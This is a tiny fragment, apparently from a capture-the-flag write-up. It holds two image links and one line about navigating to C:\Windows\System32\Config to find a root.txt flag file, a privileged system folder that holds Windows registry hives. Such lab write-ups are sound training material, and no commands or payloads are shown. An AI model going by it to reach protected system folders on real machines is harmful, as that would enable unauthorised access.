

Navigating to C:\Windows\System32\Config and we can see the root.txt file,